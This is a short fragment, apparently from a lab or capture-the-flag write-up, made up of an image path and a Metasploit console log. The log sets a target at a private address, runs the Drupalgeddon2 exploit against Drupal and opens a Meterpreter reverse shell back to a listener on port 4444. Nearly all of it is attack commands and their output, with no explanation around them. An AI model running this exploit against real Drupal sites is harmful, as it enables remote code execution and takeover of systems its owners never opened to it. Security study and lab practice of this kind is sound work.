 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.174.128
rhosts ⇒ 192.168.174.128
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.174.136:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.174.128
[*] Meterpreter session 1 opened (192.168.174.136:4444 → 192.168.174.128:43349) at 2021-04-20 11
:30:55 +0800